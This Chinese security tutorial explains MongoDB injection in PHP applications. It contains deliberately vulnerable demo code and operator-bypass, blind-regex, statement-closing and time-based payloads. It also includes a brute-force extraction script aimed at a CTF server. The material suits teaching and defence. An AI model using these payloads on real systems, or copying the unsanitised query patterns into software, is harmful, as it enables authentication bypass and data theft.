0x00 前言
关于mongodb的基本安装运行操作以及php操作mongodb,请参考我以前的文章
php下操作mongodb的帖子国内已经有了,但是基于php下注入攻击mongodb的文章似乎还比较少。本文是笔者在学习、查阅了大量资料后的一些总结,文中涉及的攻击手法及其知识产权全部归原作者所有,我只是大自然的搬运工。未征得笔者同意,请勿转载。
0x01 概括
php下操作mongodb大致有以下两种方式
1.用mongo类中相应的方法执行增查减改 比如:
#!php
<?php
$mongo = new mongoclient();
$db = $mongo->myinfo; //选择数据库
$coll = $db->test; //选择集合
$coll->save(); //增
$coll->find(); //查
$coll->remove(); //减
$coll->update(); //改
此时,传递进入的参数是一个数组。
2.用execute方法执行字符串 比如:
#!php
<?php
$mongo = new mongoclient();
$db = $mongo->myinfo; //选择数据库
$query = "db.table.save({'newsid':1})"; //增
$query = "db.table.find({'newsid':1})"; //查
$query = "db.table.remove({'newsid':1})"; //减
$query = "db.table.update({'newsid':1},{'newsid',2})"; 改
$result = $db->execute($query);
此时,传进方法execute的参数就是字符串变量$query
特别的,此时的字符串书写语法为js的书写语法。
对于以上两种不同执行方式,有不同的注入攻击方式。
0x02 注入攻击
0.在攻击前,我们需要先建立一个集合,作为攻击的基础。

用户test是攻击者已经知道账号密码的一个测试账号,其他账号的话密码随机。想通过注入获取其他账号的密码。
1.数组绑定时的注入
一个数组绑定的查询demo如下:
#!php
<?php
$mongo = new mongoclient();
$db = $mongo->myinfo; //选择数据库
$coll = $db->test; //选择集合
$username = $_GET['username'];
$password = $_GET['password'];
$data = array(
'username'=>$username,
'password'=>$password
);
$data = $coll->find($data);
$count = $data->count();
if ($count>0) {
foreach ($data as $user) {
echo 'username:'.$user['username']."</br>";
echo 'password:'.$user['password']."</br>";
}
}
else{
echo '未找到';
}
?>

此时的攻击利用了php可以传递数组参数的一个特性。
当传入的url为:
http://127.0.0.1/2.php?username=test&password=test
执行了语句:
db.test.find({username:’test’,password:’test’});
如果此时传入的url如下:
http://127.0.0.1/2.php?username[xx]=test&password=test
则$username就是一个数组,也就相当于执行了php语句:
#!php
$data = array(
'username'=>array('xx'=>'test'),
'password'=>'test');
而mongodb对于多维数组的解析使最终执行了如下语句:
db.test.find({username:{‘xx’:’test’},password:’test’});
利用此特性,我们可以传入数据,是数组的键名为一个操作符(大于,小于,等于,不等于等等),完成一些攻击者预期的查询。
如,传入url:
http://127.0.0.1/2.php?username[$ne]=test&password[$ne]=test
结果如图

因为传入的键名$ne正是一个mongodb操作符,最终执行了语句:
db.test.find({username:{‘$ne’:’test’},password:{‘$ne’:’test’}});
这句话相当于sql:
select * from test where username!=’test’ and password!=’test’;
直接便利出所有集合中的数据。
如果此时的用户名与密码不能回显,只是返回一个逻辑上的正误判断。
那么我们可以采用$regex操作符来一位一位获取数据。
案例演示:http://121.40.86.166:23339/
这是hctf中的一道题目。
猜测其php代码大概如下
#!php
<?php
$mongo = new mongoclient();
$db = $mongo->myinfo; //选择数据库
$coll = $db->test; //选择集合
$lock = $_POST['lock'];
$key = $_POST['key'];
if (is_array($lock)) {
$data = array(
'lock'=>$lock);
$data = $coll->find($data);
if ($data->count()>0) {
echo 'the lock is right,but wrong key';
}else{
echo 'lock is wrong';
}
}else{
if ($lock == 'aabbccdd'&&$key=='aabbccdd') {
echo 'Your flag is xxxxxxx';
}else{
echo 'lock is wrong';
}
}
?>
这样的话,因为只有“正确”或者“错误”两种回显,我们只能通过正则判断来一位一位读取lock的内容了。
对于该题的利用payload如下:
#!php
<?php
$ch=curl_init();
curl_setopt($ch,CURLOPT_URL,'http://121.40.86.166:23339/');
curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);
curl_setopt($ch,CURLOPT_POST,1);
$ori = '0123456789abcdefghijklmnopqrstuvwxyz';
$str = '';
for ($i=0; $i <10 ; $i++) {
for ($j=0; $j <strlen($ori) ; $j++) {
$post = 'key=1&lock[$regex]=^'.$str.$ori[$j];
curl_setopt($ch,CURLOPT_POSTFIELDS,$post);
$data=curl_exec($ch);
if (strlen($data) == 319) {
$str.=$ori[$j];
echo $str."\r\n";
break;
}
}
}
?>
结果如图:

相当于在数据库中多次执行查询:
db.test.find({lock:{‘$regex’:’^a’}}); db.test.find({lock:{‘$regex’:’^b’}}); db.test.find({lock:{‘$regex’:’^c’}}); db.test.find({lock:{‘$regex’:’^ca’}}); …… …… db.test.find({lock:{‘$regex’:’^aabbccdd’}});
最终全部猜出字符串的内容,相似与sql注入中的盲注。
2.拼接字符串时的注入
因为字符串的拼接方式多种多样,不同程序员也有不同的书写习惯。
本文中仅举几个demo为例。
#!php
<?php
$username = $_GET['username'];
$password = $_GET['password'];
$query = "var data = db.test.findOne({username:'$username',password:'$password'});return data;";
//$query = "return db.test.findOne();";
//echo $query;
$mongo = new mongoclient();
$db = $mongo->myinfo;
$data = $db->execute($query);
if ($data['ok'] == 1) {
if ($data['retval']!=NULL) {
echo 'username:'.$data['retval']['username']."</br>";
echo 'password:'.$data['retval']['password']."</br>";
}else{
echo '未找到';
}
}else{
echo $data['errmsg'];
}
?>
攻击方式:
http://127.0.0.1/1.php?username=test’&password=test

报错。 想办法闭合语句。
http://127.0.0.1/1.php?username=test’});return {username:1,password:2}//&password=test
该语句能返回一个数组,username键值是1,password键值是2.

爆mongodb版本
http://127.0.0.1/1.php?username=test’});return {username:tojson(db.getCollectionNames()),password:2};//&password=test
爆所有集合名
PS:因为db.getCollectionNames()返回的是数组,需要用tojson转换为字符串。并且mongodb函数区分大小写。

爆test集合的第一条数据
http://127.0.0.1/1.php?username=test’});return {username:tojson(db.test.find()[0]),password:2};//&password=test

爆test集合的第二条数据

因为execute方法支持多语句执行,所以可以执行太多语句了,不演示~
当然,有时可能遇到没有输出返回数据,这时候怎么办呢?
在高版本下,添加了一个函数sleep(),就是时间盲注咯~
PS:在高版本下,貌似不能用注释语句,此外高版本还有一个新特性就是默认开启错误回显。笔者尝试没有注释成功,只能用闭合的方法。
http://127.0.0.1/1.php?username=test’});if (db.version() > “0”) { sleep(10000); exit; }var b=({a:’1&password=test

成功延时了十秒。
另一个demo
在Mongdb中可以使用$where操作符。相当于sql语句中的where限制语句。mongodb中的$where操作符常常引入一个js的函数来作为限制条件,当js函数中的字符串存在未过滤的用户输入时,注入就产生了。
放demo:
#!php
<?php
$mongo = new mongoclient();
$db = $mongo->myinfo; //选择数据库
$coll = $db->news; //选择集合
$news = $_GET['news'];
$function = "function() {if(this.news == '$news') return true}";
echo $function;
$result = $coll->find(array('$where'=>$function));
if ($result->count()>0) {
echo '该新闻存在';
}else{
echo '该新闻不存在';
}
?>
为了测试,我建立了两个集合,一个是news集合,查询过程中存在注入。另一个是user集合,我们要注入得到其中的数据。
代码中的this.news指的就是表中的news栏(字段),上面的代码翻译成sql语句就是:
select * from news where news=’$news’
该demo的注入方式可以参考如下:
http://127.0.0.1/3.php?news=test
返回正常
http://127.0.0.1/3.php?news=test’
返回错误
http://127.0.0.1/3.php?news=test’%26%26’1’==’1
返回正常
http://127.0.0.1/3.php?news=test’%26%26’1’==’2
返回错误
至此检测出注入,开始获取数据。
http://127.0.0.1/3.php?news=test’%26%26db.getCollectionNames().length>0%26%26’1’==’1
返回正常,集合数大于0
http://127.0.0.1/3.php?news=test’%26%26db.getCollectionNames().length==5%26%26’1’==’1
返回正常,集合数等于5

获取集合名称
http://127.0.0.1/3.php?news=test’%26%26db.getCollectionNames()[0].length==6%26%26’1’==’1
返回正常,第一个集合名称长度为6
http://127.0.0.1/3.php?news=test’%26%26db.getCollectionNames()[0][0]>’a’%26%26’1’==’1
返回正常,第一个集合名称第一个字符大于a
http://127.0.0.1/3.php?news=test’%26%26db.getCollectionNames()[0][0]==’m’%26%26’1’==’1
返回正常,第一个集合名称第一个字符为m

最终可以破解出存在user集合。
查user集合中的第一条数据。
http://127.0.0.1/3.php?news=test’%26%26tojson(db.user.find()[0])[0]=='{‘%26%26’1’==’1
因为db.user.find()返回的不是一个字符串,无法取出字符进行比较,我们可以将它转化成一个json字符串,就可以比较了。 道理讲明白了,剩下的都是体力活,用python或者php写下小脚本就能实现自动化。
0x03 Referer
http://drops.wooyun.org/papers/850
http://webcache.googleusercontent.com/search?q=cache:fPNiwObqKcEJ:hi.baidu.com/d4rkwind/item/ad7b81efb799ce2e6dabb8c3+&cd=1&hl=zh-CN&ct=clnk&gl=cn



![Connectify Dispatch指定程序使用指定网卡[运维神器]](http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg)
![网站备案流程_网站备案需要什么[简单明了解决备案各种问题]](http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif)
![最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】](http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png)
![php一句话后门的几种变形分析[preg_replace函数]](http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg)




![[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分:总则.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png)
![[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png)
![[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png)
![[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png)

 云悉指纹
云悉指纹